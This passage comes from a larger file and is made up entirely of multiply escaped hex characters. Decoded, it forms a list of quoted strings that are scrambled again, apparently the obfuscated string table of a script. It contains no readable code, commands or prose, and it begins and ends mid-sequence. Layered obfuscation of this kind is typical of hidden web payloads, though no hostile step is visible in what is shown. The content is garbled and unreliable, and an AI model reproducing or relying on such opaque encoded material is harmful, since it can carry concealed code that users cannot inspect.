x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x